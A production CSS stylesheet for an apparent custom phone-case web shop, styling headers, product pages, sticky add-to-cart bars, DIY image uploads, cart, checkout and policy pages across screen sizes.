	 .other-standard-a-case #additional_types.ddesktop.slideradd{margin-top: 0; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	.thisisDIY #additional_types.ddesktop.slideradd ul.top-products,.other-standard-a-case #additional_types.ddesktop.slideradd ul.top-products{width:100%;float: none;}
	
	 .thisisDIY #additional_types.ddesktop {margin-top: 52px; 
    width:100%;
    float: left;
    clear: both;}
	
	.other-standard-a-case #additional_types.ddesktop{margin-top: 0; 
    width:100%;
    float: left;
    clear: both;}
	 .diy_static_block.blue{display:none;    width: 100%;
    float: left;
    clear: both;} 
	  .diy_static_block.blue.active{display:block}
	  .tabletIpad ul#upsell-product-table {
    width: 86%!important;
    margin: 0 auto;
}
	 ul#upsell-product-table {
       width: 100% !important;
    margin: 0 auto;
} 
#shopping-cart-table{    border-collapse: separate;
    border-spacing: 0 1em;}

.product-view .block-related{padding-left:0 !important}
 .block-related  {
    background-color: transparent;
    border-radius: 0 ;    border:  0;
    border-top: 0;
}	 
.checkout-cart-index .box-collateral {
    background-color: transparent;
    border-radius: 0;    border: 0;
    
}	
 .box-collateral {
    background-color: transparent;
    border-radius: 0 ;    border: 0;
    border-top: 0;
} 
#upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 200px; width: 80%;}
#upload_case_image .uploadinfo,#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px;
    padding: 8px 0;
}
#myBtn2{cursor:pointer}
#upload_case_image #myBtn2.tipsimg,#upload_case_image2 #myBtn2.tipsimg {
    float: left;
width: 24px;}
#backside-button { 
  z-index: 1000;
    background: #000;
    border: #000;
    font-size: 22px;
    color: #fff;
    border-radius: 10px;
    position: absolute;transform: translate(-50%, -21%);
    width: 85% !important;
    padding: 3px 15px;
    left: 50%;
    bottom: 0; visibility: hidden;}	
	.product-img-box{position:relative}
span.usernotice  { 
    z-index: 1000;    background: #000;
    border: #000;    font-size: 22px;
    color: #fff;
    border-radius: 10px;
	 
    width: max-content !important;
    padding: 3px 15px;
    position: absolute;
    top: -7px;
    left:calc(50% - 7.5px);
    transform: translate(-50%, 0px);   visibility: hidden;}	
	#checkout-progress-wrapper .opc-block-progress-step-login dd.complete .price {font-weight: 700;
    font-size: 12px;}
	 .checkout_header .logo{padding:0}
	  .checkout_header .hdr_lft {
    width: 38%;
    float: left;    line-height: 80px;
    margin-top: 0;
}
 .checkout_header .hdr_rft {
    width: 62%;
    float: right;    line-height: 80px;
    text-align: right;
}
 .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 80px;}
	 .desktop-sticky-product-price { 
    text-align: center;
    color: #000;
    font-weight: bold;
    font-size: 20px;
    text-align: center;
    /* font-family: 'Komika Text'; */
	font-family: 'futura';
}
	 	  .footer_checkout li {
    display: inline-block;
    margin: 10px;
}
.footer-container.footer_checkout{padding-bottom: 0;}
	 .about-case{margin-top:0 !important;margin-bottom:0 !important; border:0 solid #000}
	 .footer_links.row2, .footer_links.row3 {
    width: 100%;
    float: left;
}
.footer_links.row2 {text-align:center;font-size: 17px;}
.footer_links.row3 {text-align:left;font-size: 17px;}
	 .hdr_rft .links_desktop li {
    display: block;
}
	 span.customizable {
    
    font-size: 19px;
    font-weight: 700;
    font-family: "Komika Text";
    min-height: 19px;    line-height: 0;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;
}
 .product-shop .product-options{padding: 0px 15px 15px 0;    margin: 0 0 0;}
 .product-image-sticky.sticky.fixed {
    bottom: 0;
    left: 0;
    width: 100%; 
    z-index: 9;
    position: fixed;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;
    border-radius: 20px;
    padding: 10px 0;
}
.sticky .product-image {
    width: 33%;
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-image img,ticky .product-image2 img {max-width: 30%;}
.product-view .product-img-box .product-image-sticky.sticky .product-name {
  white-space: nowrap;
    overflow: hidden;
    width: 386px;
    text-align: left;
    align-self: center;
    margin-bottom: 0 !important;
    display: block;
    float: right;
}
.sticky .sticky-actions-section {
   width: 64%;
    border: 0;
    align-self: center;
    float: right;
}
.sticky-product-price{color: #2c2e35;    font-weight: bold;
    font-size: 30px;    font-family: 'Komika Text'}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;
    float: left;
}
 .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width:auto;    float: right;
     
}
.product-shop{padding-top:15px }
.product-create-a-case .product-shop,.product-create-a-tablet-case  .product-shop{
    padding-top: 15px;
    margin-top: 32px;
}
.product-create-a-case .img-box.img-box-style1,.product-create-a-tablet-case .img-box.img-box-style1 {
     margin-top: 32px;
}
.product-shop.simpleproduct{ background-color: rgba(255,255,255,0.7);   margin-bottom: 0 !important;

    border: 2px solid #000 !important; 
    border-radius: 20px  ;}
.add-to-cart-wrapper.makemargin{ 
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important; border-top: 0 !important;
    border-top: 0 !important;}
 .simpleproduct .add-to-cart-wrapper.makemargin{ 
    background-color: transparent;
    border-radius: 0;
    border: 0px solid #000 !important;  
	width:100%;float:left;clear:none;
     }
.hdr_lft{width:50%;float:left;    margin-top: -4px;}
 .hdr_rft{width:50%;float:right;    text-align: right;}
 .hdr_lft img {
    width: 50px;
}
.hdr_lft li {
    float: left;
    margin-right: 15px;
}
.hdr_lft li.last.headli{margin-top: 4px !important;}
.hdr_rft li {
    display: inline-block;
    margin-right: 15px;line-height: 36px; 
}

.hdr_rft a, .hdr_lft a{font-weight: bold;
    font-style: normal;line-height: 36px;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
.currency-switcher label,.currency-switcher select{font-size: 15px !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;font-weight: bold !important;}
icon.icon.global {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/globe.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_lft label{    line-height: 38px;}
icon.icon.h_account {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/account.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_rft label{    line-height: 38px;}
.dropdown {
    position: relative;width: 100%;    float: left;    line-height: 36px;
}
.hdr_lft a.dropdown-heading.cover{margin-top: -16px;    line-height: 40px;}
.page-header-container .hdr_lft li.last.headli .currency-switcher{position: relative;margin-top: -1px;width: 100%;float: left;}
.dropdown .dropdown-content > li {
    white-space: nowrap;
} 
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 4000;z-index: 10000;
    padding: 20px;
    min-width: 130px;width: 216px;
    line-height: 1.5em;
    text-align: left;
    list-style: none;
    background-color: #fff;height: 500px; border-radius: 10px;
    }
	.languange-box-content{    min-width: 130px;
    height: 465px;
    overflow: auto;
    border-radius: 8px;}
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px;    margin-left: 7px;}
.dropdown .dropdown-heading .value {
    margin-left: 2px;
}
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
  
 .hdr_rft #header-account-desktop li.headli {
    width: 100%;
    float: left;
}

.promotions_block_header {
    width: 100%;
    float: left;
    background: #404040;   
    color: #fff; font-size: 19px; 
    border: 2px solid #404040;padding:2px 0;font-weight: 700;
  max-height: 35px;
    overflow : hidden;
    text-align: center;
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
} 
.hdr_rft li.last {    margin-right: 20px;}
.hdr_lft li.first { margin-left: 30px;}
#cat_icons img {
    width: 100px;
}
.dyi img {
    width: 100px;
}
#cat_icons{cursor:pointer;}
.header_left li.headli {
    width: 90px;
    display: inline-block;
    margin-right: 27px;
}
.header_right li.headli {
    width: 90px;
    display: inline-block;
    margin-left: 100px;
}
.header_left .icon {
    width: 40px;
    height: 40px;display: inline-block;
    text-indent: -99999px;
}
.header_left .icon.dyiicon {
    width: 157px;
    height: 50px;
 
}
span.icon.menuicon {
    background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 40px 40px;
}
span.icon.dyiicon {
    background: url(../images/DIY_desktop.png) no-repeat;
    background-position: 0 0;
    background-size: 157px 50px;
} 
.header_left li.headli:first-child {
    margin-left: 19px;
}
 }
  @media only screen and (min-width: 769px) and (max-width: 858px){
	  .checkout_header .hdr_lft{line-height: 55px;}
	   .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 55px;}
  }
  @media only screen and (min-width: 769px) and (max-width: 1100px){
	  .header_left li.headli {float:left;width: 34%;max-width: 90px;}
	  .header_left .icon.dyiicon {    width: 100%;    height: 100%;}
	  span.icon.dyiicon {     background-size: 100% 100%;}
	  .header_left li.headli:nth-of-type(2) {
    margin-top: 5px;
}
  }
 @media only screen and (min-width: 769px) and (max-width: 1248px){
	.product-view .product-img-box .product-image-sticky.sticky .product-name {
    width: 29vw;
  }   
   
 } 
 .embedsocial-reviews {
    position: relative;
    width: 100%;
    float: left;
}
 button#sticky_buy_it_now_desk { 
   width: 250px;
    display: block;
    background: #d91a5b;
    border: 1px solid #d91a5b;
    border-radius: 42px;
    font-size: 32px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 5px 13px 14px 13px;
    margin: 8px auto !important;
}
.imagesticky_desk.fixed_desk{overflow: hidden;background: #fff;border-radius: 30px;
    padding: 0px 0 12px 0;border: 2px solid #000;}
#zoom1 #overlay_image_12345678.hideme,#imagesticky_desk #overlay_image_12345678.hideme{display:none !important;}{display:none !important;}
#overlay_image_12345678.hideplease.pleasesowme,#overlay_image_123456789.hideplease.pleasesowme{display:block !important;}
.hideplease{display:none !important;}	
#overlay_image_123456789.hideme{display:none !important}
	
.product-view .product-shop .price-box{float:left}
.Phone_Brand.hidebrand,.Case_Color.hidebrand,.Case_Type.hidebrand{display:none !important}
.Tablet_Brand.hidebrand{display:none !important}
.stock_label{   color: #5cae67;
    float: left;  
    font-family: 'futura';
    font-size: 23px;
    font-weight: 700;  
   /*  line-height: 48px;  */   line-height: 27px;
 
    margin-left: 20px;}
 .no-position.price-info,.product-options .price-info{width:80%;}
 .stock_label span {    text-transform: uppercase;}
 .description_dv .space{width:100%;float:left;}
 .standardproduct .description_dv .space{display:none}
 .product-shop{  background-color: rgba(255,255,255,0.7);
border: 2px solid #000 !important;
    border-radius: 20px;}
 
.product-options-bottom .promotions{display:block;}	
.makemargin .promotions{display:block;}	
.category-products {
    margin-top: 20px;width: 100%;
    display: inline-block;
}
@media only screen and (min-width: 769px) and (max-width: 842px){
	.footer_links .footer_links a, .footer .block-title strong{    font-size: 20px !important; }
}

 
@media only screen and (min-width: 1350px){
	.top-products h2.product-name a{font-size:1vw;}
	.top-products h2.product-name{line-height:1vw}
	  
}
@media only screen and (min-width: 1230px){
	  .imagesticky_desk.fixed_desk {    width: 585px;}
}
@media only screen and (max-width: 1136px){
	.top-products h2.product-name a{font-size:1.2vw;}
	.top-products h2.product-name{line-height:1.2vw}
}
@media only screen and (max-width: 990px){
	.top-products h2.product-name a{font-size:1.4vw;}
	.top-products h2.product-name{line-height:1.4vw}
}
@media only screen and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 931px){
	.header_right .skip-link{margin-left:13px !important;}
}
#static-sidebar-mobile select#select-currency:focus-visible,#static-sidebar-mobile  select#select-language:focus-visible {
	outline: -webkit-focus-ring-color auto 0px;
    outline-color: -webkit-focus-ring-color;
	
	outline: -moz-focus-ring-color auto 0px;
    outline-color: -moz-focus-ring-color;
	
	outline: -ms-focus-ring-color auto 0px;
    outline-color: -ms-focus-ring-color;
	
	outline: -o-focus-ring-color auto 0px;
    outline-color: -o-focus-ring-color;
 
} 
#checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{color: #000 !important;font-size:17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#checkoutSteps .form-list select {padding-left: 8px !important;color: #000 !important;font-size: 17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px; }
#checkout-step-payment #co-payment-form label{ font-size: 22px;}
.product-details a img {
    display: inline-block;
}
.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}
.m_Phone_Model.option.none{display:none !important}
.m_Case_Color.option.none{display:none !important}
  #image-main.makemevisible {
      visibility: visible !important;
}
  #image-main-sticky.makemevisible {
      visibility: visible !important;
}




span.customizable {color: orange;}
span.customizable.Hot,span.customizable.HOT {color: red;}
span.customizable.Sale,span.customizable.SALE {color: green;}
span.customizable.Limited,span.customizable.LIMITED {color: blue;}
span.customizable.Exclusive,span.customizable.EXCLUSIVE {color:  purple;}
span.customizable.New,span.customizable.NEW  {color: #E75480;}
span.customizable.SPECIAL,span.customizable.Special {color: yellow;}

ul.covercategory.top-products.owl-carousel .owl-dots.disabled {display:block !important}

.owl-dots{display:none;}
 
.about-case {
    width: 100%;
    float: left;
    margin: 10px 0;
   
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    z-index: 9999999999;
   
   
}


.cms-index-index .row.promotions {
    display: block;        width: 100%;
    float: left;margin: 50px 0 0 0 !important;
}
 
.footer_links u {      letter-spacing: .03em;
font-size: 16px;   line-height: 24px;text-transform: none;
color: #fff; 
font-weight: 700;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.description_dv.review.cms{ 
    border-radius: 19px;
    width: 97%;
    display: block;
    clear: both;
    margin: 0 auto;}
.cms-index-index .description_dv.review.cms .htitle	{border: 0 !important;
    border-radius: 0 !important;
    background: transparent;}
.popa-fan{text-align:center;   width: 100%;    }
.std .snippets{display:none}
.breadcrumbs {
    margin-top: 10px;
    width: 100%;
    float: left;display:none !important;
    margin-left: 9px;
}
.catalog-product-view .breadcrumbs{display: block !important;
    background: none;
    padding: 2px 10px;
    border-radius: 16px;
   /*  width: auto; */     width: 100%;}
 .breadcrumbs li {    display: inline-block;
    width: max-content;
    float: left;
    margin-right: 6px;}
 ul.covercategory.top-products{ 
    width: 92%;max-width:1140px; 
    margin: 0 auto;clear:both;
 }  
 ul.top-products.covercategory .owl-nav {
    top: 41%;
}
.category-products .products-grid .product-info {
    position: relative;
    margin-top: 7px;
    padding-bottom: 35px;
}

/* .up {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}

.down {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
  */
 .cms-privacy-policy .main-container,
 .cms-shipping-info  .main-container, 
 .cms-return-policy .main-container,
 .cms-terms  .main-container,
 .cms-cookies  .main-container,
 .cms-billing-policy  .main-container,
 .cms-about-us  .main-container ,
 .sales-guest-form .main-container,
 .customer-account-login .main-container,
 .customer-account-create  .main-container,
 .cms-contact .main-container,
 .checkout-onepage-index  .main-container{padding-top: 10px;margin-bottom: 16px;background-color: rgba(255,255,255,0.7);  border-radius: 15px;}	
 
ul.subchild a {
   color:#ca1c7b !important;    font-size: 22px;
}
.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2 {
    width: 100%;
    padding: 20px;
    text-align: center;
}
.customer-account-login  form .form-instructions {
    text-align: center;
    width: 50%;min-width: 320px;
    margin: 0 auto;
}
 .customer-account-login input[type=email], .customer-account-login input[type=password] {text-align:center;}
 
  @media only screen and (min-width: 753px) and (max-width: 840px){ 
  .page-header-container .header_center .logo .large{height: auto;}
  }
   @media only screen and (min-width: 771px) and (max-width: 806px){ 
     .product-options ul.options-list label{font-size: 21px !important;}
	 .product-options ul.options-list label{margin-left: 13px !important;}
  }
  .footer-container .block.block-subscribe {    width: 100%;    float: left;}
	.footer-container .block.block-subscribe form {    width:336px; width: 100%;   float: left;} 
	
  .cms-privacy-policy .std p,
  .cms-privacy-policy .std p span,
  .cms-privacy-policy .std a,.cms-privacy-policy .std li span,
  .cms-return-policy .std p,
  .cms-return-policy .std p span,
  .cms-return-policy .std a,.cms-return-policy .std li span,
  .cms-shipping-info .std p, 
  .cms-shipping-info .std p span, 
  .cms-shipping-info .std a,.cms-shipping-info .std li span,
  .cms-terms .std p, 
  .cms-terms .std p span,
  .cms-terms .std a,.cms-terms .std li span,
  .cms-cookies .std p, 
  .cms-cookies .std p span,
  .cms-cookies .std a,.cms-cookies .std li span,
  .cms-billing-policy .std p, 
  .cms-billing-policy .std p span,
  .cms-billing-policy .std a,.cms-billing-policy .std li span,
  .cms-privacy-policy .std li,
  .cms-return-policy .std li,
  .cms-shipping-info .std li,
  .cms-terms .std li,
  .cms-cookies .std li,
  .cms-billing-policy li
   {     color: #000 !important;   padding: 0 !important;font-size: 14px !important;font-style: normal !important;font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;}
.cms-privacy-policy .std ,.cms-return-policy  .std,.cms-shipping-info .std,.cms-terms .std,.cms-cookies .std,.cms-billing-policy .std,.cms-contact .std,.cms-about-us .std,.sales-guest-form .col-main,.customer-account-login .std {padding:0 20px !important}  
.cms-privacy-policy .page-title h1 ,.cms-return-policy .page-title h1,.cms-shipping-info .page-title h1,.cms-terms .page-title h1,.cms-cookies .page-title h1,.cms-billing-policy .page-title h1{font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;} 
 .footer_links.row2, .footer_links.row3{font-weight: bold;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
 .cms-about-us .std p,.cms-about-us .std strong,.cms-about-us .std p span,.cms-about-us .std a,.cms-about-us .std li span,.cms-about-us li,
  .cms-contact .std p,.cms-contact .std strong,.cms-contact .std p span,.cms-contact .std a,.cms-contact .std li span,.cms-contact li{
	        font-size: 14px !important;
    font-style: normal !important;
    font-weight: bold !important; 
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
 }
  .cms-contact .std p span.ic, .cms-contact .std li span.ic {    font-family: ThemeIcons !important;}
 .cms-about-us  .page-title h1,.cms-contact .page-title h1{    font-weight: bold !important;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;}
   @media only screen and (min-width: 769px) and (max-width: 876px){
   /*.footer-container .block.block-subscribe form {    width: auto;    float: left;}
/* .footer-container .footer .block-subscribe .input-text{    width: 73.42%;}
.footer-container .footer .block-subscribe .button{width: 26.57%;} */
   }
    .checkout-cart-index  .page .main-container{    padding-top: 15px;border-radius: 15px !important;background-color: rgba(255,255,255,0.7); }
   .customer-account-login p.required{display:none}
 .fa-tiktok {
    background: url(../images/tiktok1.png) no-repeat;
    background-size: 25px;
    height: 30px;
    width: 30px;
    margin-top: 8px;
    float: left;
}
   @media only screen and (min-width: 769px) and (max-width: 1150px) {
	 .m_Add_On.option ul.options-list li {
    width:100%;float:left;
}
   }
 
   @media only screen and (min-width: 932px) and (max-width: 951px) {
 .header_right {     padding-right: 71px !important;}
   }
      @media only screen and (min-width:770px) and (max-width: 772px) {
		  .header_left {    width: 35%  !important; }
 .header_right {     padding-right: 67px !important;}
   }
   
     @media only screen and (min-width: 802px) and (max-width: 817px) {
 .header_left {
 width: 34% !important;}
   }
 @media only screen and (min-width: 876px) and (max-width: 1225px) {
	 ul.top-products{width:90% !important;margin:0 auto;}
 .product-options ul.options-list label.additional_img {
width: 100% !important;
    margin-left: 56px !important;
    float: left;}
   }
 @media only screen and (min-width: 770px) and (max-width: 876px) {
		ul.top-products {
    width: 86% !important;margin:0 auto;
}
	} 
	.show_payment_ccsave{text-align:left;}
	.catalogsearch-result-index #narrow-by-list dd{display:none}
		.catalogsearch-result-index #narrow-by-list dd.open{display:block}
		
	@media only screen and (max-width: 769px){
		.checkout-cart-index .page .main-container{    width: 97%;}
		#colorbox.cartitemimg{    border-radius: 10px;}
	.ios #colorbox.cartitemimg #cboxTitle.fixwdd{width: 80% !important;}
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}	.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
	}
@media only screen and (max-width: 600px){
	
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}
.show_payment_ccsave{text-align:center !important;}
  td.m-bottom .qtyy span{font-size:12px !important;}
 td.m-bottom {
    margin-bottom: 16px;
     margin-top: 16px;
}
.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
}  

   @media screen and (orientation: landscape) {
	   .product-image-sticky.sticky.fixed{display:none !important}
   }
.mini-products-list .product-details a.btn-edit {
    margin-right: 12px;
}
ul.subchild { 
    margin-left: 10px;
} 
#checkoutSteps li.wide.fullwidth   {
    width: 100%;
}
@media only screen and (min-width: 1250px){
	#checkoutSteps li.wide.fullwidth   {
    width: 99%;
}
}
@media only screen and (min-width: 820px){
	.tablet_device .dropdown-content.left-hand{height: max-content;}
    .tablet_device .languange-box-content{  -webkit-overflow-scrolling: touch;height: max-content;overflow-x: auto; overflow-y: scroll;scrollbar-color: rebeccapurple #000; scrollbar-width: thin;}
	.tablet_device #select-currency{width: 70px;}
} 
 #checkoutSteps li.wide.fullwidth .field {
    width: 100%;
}
 #checkoutSteps li.fullwidth input[type=number],#checkoutSteps li.fullwidth input[type=text] {width:100%;}
 
.minicart-wrapper .truncated_full_value  .item-options dt {
     min-width: 100%;
}
.minicart-wrapper .truncated_full_value  .item-options dd{padding:0;}
div#imagesticky_desk_loading_me.visibleme {
    display: block !important;
    position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 45%;
    z-index: 999999;
    bottom: 40px;
    text-align: center;
}
div#product_image_sticky_loading_me.visibleme {
    display: block !important;
    position: absolute; 
    width: 70px; 
    height: 70px;
    float: left;
    left: 33%;
    z-index: 999999;
    bottom: 27px;
    text-align: center;
}
#shopping-cart-table .product-cart-price .cart-price .price,#shopping-cart-table .product-cart-total .cart-price .price{font-size:16px;}
div#product_image_sticky_loading_me.visibleme img{width:100% !important}
#minicart-success-message{display:none !important}

.DIYProductimage #zoom1  #image-main, 
.DIYProductimage #zoom1 img,
.DIYProductimage #zoom2 #image-main2, 
.DIYProductimage #zoom2 img  {margin-left: auto;margin-right: auto;left: 0;right: 0;text-align: center;} 
#zoom1 img#image-main,#zoom2 img#image-main2,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand,#zoom1 img.Phone_Brand{margin-left: auto;
margin-right: auto;
left: 0;
right: 0;
text-align: center;} 
 
#wrap,#wrap2 {    
    z-index: 99 !important;
    margin:0 auto;
     
}
#wrap.dropafter,#wrap2.dropafter  { 
    z-index: 99 !important;
   margin:0 auto;
    overflow: hidden;
    border-radius: 0;
}
.Phone_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
.Tablet_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
dd.dd_overlay_upload {
    visibility: hidden;
}
dd.dd_overlay_upload a {
    visibility: visible;    font-size: 14px;
    font-family: 'Komika Text';
}
button.button.btn-cart.btn-crosssell-add {
    padding: 2px 13px;
    font-size: 22px;margin: 0 auto;
    text-align: center;    display: block !important;
}
.beforeUpload {
    background: #74058c;border-radius:7px;font-weight:bold !important;
}
.beforeUpload p.no-margin{
   color: #fff;
}
span.out-of-stock{color:#f10014 !important}
.simple_product .htitle.ppage.ssimple{height:0}
span.qtyy span {
    font-family: 'Futura';
}
li.socialshare {
    display: inline-block;
    width: 48px;
}
.socialshare img {  
    width: 100%;
}
#refreshpage .modal-content {
    background-color: #fefefe;
    margin: auto;    max-width: 97%;
    padding: 20px;
    border: 1px solid #888;
    width: max-content;
    position: relative;
    height: auto;top:45%;border-radius: 11px;
}
img.config_standard, img.simple_image{
	position: relative;
    left: -21px;
}
/* minicart default items file*/
img.config_diy {
    width: 85%;
    max-height: 85px;
}
/* .tabletIpad .add-to-cart-buttons.additionalcartbtn #addmetocart {
    display: none !important;
} */
.tablet_device .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .usernotice{display:none !important}

.case_specs .shrtdesc{  
    padding-bottom: 0; margin-bottom: 0 !important;  padding-top: 0;min-height: initial;}
.product_description_diy.case_specs .content{display:none;    width: 100%;
    float: left;    text-align: left;}
.product_description_diy.case_specs button.collapsible { position:relative;   background: none;    border: 0;}
img.config_standard{width:80px;height:80px;} 
span.ficon {
    background: url(../images/filterbefore.png) no-repeat;
       background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.ficon.act {
    background: url(../images/filterafter.png) no-repeat;
    background-position: 0 0;
    padding: 0 10px;
    margin-right: 12px;
}
span.rficon span{  background: url(../images/arrowbefore.png) no-repeat;
        background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;}
span.rficon.act{transform: rotate(180deg);}	
h1.cnameleft{
		width: auto !important;
    float: left !important;
	} 
#filtericon{
		width: auto !important;
    float: right !important;    cursor: pointer;
	font-size: 24px;
    font-weight: 600;
    
    padding-bottom: 3px;
    margin-bottom: 0;
    margin-top: -3px;
	}
.page-title.category-title {
    width: 100%;
    float: left;
}	
.catalogsearch-result-index .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    border: 0px solid #2b2e34;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalog-category-view .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{border-radius: 10px;}
.product-options .option.none {
    display: none !important;
}
.sidebar  .block-layered-nav dl#narrow-by-list{position:relative;margin-top: 20px;}

.adj-nav-dt  {width:80%}
.add-to-cart-buttons .stock_label.share_diy{display:none !important}
.sidebar  .block-layered-nav dl#narrow-by-list dd a,.sidebar .block-layered-nav dl#narrow-by-list-top dd a{line-height: 1;
padding-top: 0; 
margin-bottom: 8px;} 
.specialproduct_media.img-box  .product-image img{width:100%;}
/* .other-standard-a-case .product-img-box .diy_additional_images{display:none} */
.modal-content{border-radius: 11px;}
.product-view .product-options .required{display:none !important}
.img-box.img-box-style1.simple_gallery{padding:10px;}
.case_specs .content li{list-style:outside}
.more-images{display:none;}
.more-images.simple_more{display:block;}
.block-layered-nav  .block-title{border:0}
#shopping-cart-table .product-cart-image img{width: auto; margin: 0 auto; max-height: 91px;}
.checkout-onepage-index .page-header.Global{display: flex !important;}
.checkout-onepage-index .main-container{margin-top: 25px !important;}
/* @import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'); */
#colorbox {
    border-radius: 13px;  
}
.top-products img,.products-grid li img {
    border-radius: 8px;
}
table#shopping-cart-totals-table tr td:nth-last-child(1) {
    padding-left: 9px !important;
}  
